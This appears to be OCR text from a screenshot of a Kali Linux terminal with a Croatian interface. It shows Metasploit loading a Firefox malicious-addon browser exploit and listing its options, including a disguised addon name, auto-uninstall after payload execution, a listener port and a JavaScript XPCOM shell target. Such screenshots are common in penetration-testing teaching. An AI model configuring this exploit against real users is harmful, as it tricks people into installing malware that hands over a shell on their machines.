 Programi Mjesta Pet Kol 15, 17:36 root
root@kali: ~
Datoteka Uredi Pogled Traži Terminal Pomoć
+ -- --=[ 1330 exploits - 801 auxiliary - 224 post ]
+ -- --=[ 346 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/browser/firefox_xpi_bootstrapped_addon
msf exploit(firefox_xpi_bootstrapped_addon) > show options
Module options (exploit/multi/browser/firefox_xpi_bootstrapped_addon):
Name Current Setting Required Description
---- --------------- -------- -----------
ADDONNAME HTML5 Rendering Enhancements yes The addon name.
AutoUninstall true yes Automatically uninstall the addon after payload execution
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the loca
l machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2,
SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
KALI LINUX
The quieter you become, the more you are able to hear
Exploit target:
Id Name
-- ----
0 Universal (Javascript XPCOM Shell)
msf exploit(firefox_xpi_bootstrapped_addon) >
root@kali: ~